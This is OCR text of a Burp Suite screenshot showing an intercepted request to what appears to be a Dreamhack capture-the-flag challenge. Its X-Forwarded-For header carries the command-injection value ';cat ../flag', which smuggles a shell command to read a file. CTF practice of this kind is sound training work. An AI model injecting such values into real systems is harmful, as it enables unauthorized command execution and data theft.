 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - T...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://host3.dreamhack.games:19071 [23.81.42.210]
Forward Drop Intercep... Action Open br... Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET / HTTP/1.1
2 Host: host3.dreamhack.games:19071
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 x-forwarded-for: ;cat ../flag
10 Connection: close
11
12
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Name Value
Host host3.dreamha...
Cache-Control max-age=0
Upgrade-Insec... 1
User-Agent Mozilla/5.0 (Wi...
Accept text/html,applic...
Accept-Encoding gzip, deflate, br
Accept-Language ko-KR,ko;q=0.9,...
x-forwarded-for ;cat ../flag
Connection close
Inspector
Notes
? Search 0 highlights
Event log All issues Memory: 122.3MB